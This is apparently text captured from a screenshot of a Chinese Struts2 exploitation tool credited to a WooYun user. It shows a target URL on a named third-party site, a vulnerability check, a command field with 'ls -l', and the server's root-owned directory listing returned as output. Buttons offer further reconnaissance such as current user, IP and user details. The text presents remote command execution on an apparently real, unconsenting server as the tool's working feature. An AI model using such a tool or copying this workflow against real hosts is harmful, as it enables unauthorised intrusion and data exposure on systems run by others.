 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://www.kxtkx.com/loginact!login.action 检测是否有漏洞
?? 180
drwxr-xr-x 4 root root 4096 02-24 10:22 bin
drwxrwxr-x 3 root root 4096 03-02 11:20 conf
-rwxr--r-- 1 root root 71 2011-02-24 delwork.sh
drwxr-xr-x 2 root root 4096 2010-11-17 lib
-rw-r--r-- 1 root root 37950 2010-07-19 LICENSE
drwxr-xr-x 2 root root 12288 06-28 10:37 logs
-rw-r--r-- 1 root root 557 2010-07-19 NOTICE
-rw-r--r-- 1 root root 8669 2010-07-19 RELEASE-NOTES
-rwxr--r-- 1 root root 171 2010-12-13 restart.sh
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org